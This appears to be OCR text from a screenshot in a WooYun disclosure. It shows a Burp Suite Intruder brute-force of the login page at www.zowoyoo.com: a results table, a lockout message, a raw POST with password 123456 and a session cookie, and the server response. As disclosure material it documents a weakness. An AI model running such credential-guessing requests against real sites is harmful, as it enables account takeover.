 Request Payload Status Error Timeout Length Comment
25 200 691
53 200 691
857 200 691
1145 200 691
1535 200 691
1571 200 691
1907 200 691
2261 200 691
2333 200 691
1613 200 583
2183 200 583
2789 200 583
Payload:
Status: 200
Length: 691
Timer: 312
Previous
Next
Action
登录错误密码过多，被暂时封，需要联系管理员！~~~
Request Response
Raw Params Headers Hex
POST /login.jsp HTTP/1.1
Host: www.zowoyoo.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.zowoyoo.com/
Cookie: Apache=14.147.91.77.1447351364786841; JSESSIONID=8CD1E56BF6FBAC9D4979971BDE524662.t8109
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
username= &password=123456
? < + > Type a search term 0 matches
Request Response
Raw Headers Hex HTML Render
正确，添加set-cookie：
HTTP/1.1 200 OK
Date: Thu, 19 Nov 2015 14:40:30 GMT
Server: Apache/2.2.29 (Unix) mod_ssl/2.2.29 OpenSSL/1.0.1e-fips mod_jk/1.2.
Set-Cookie:
Path=/
Content-Length: 236
Connection: close
Content-Type: text/html;charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
www.wooyun.org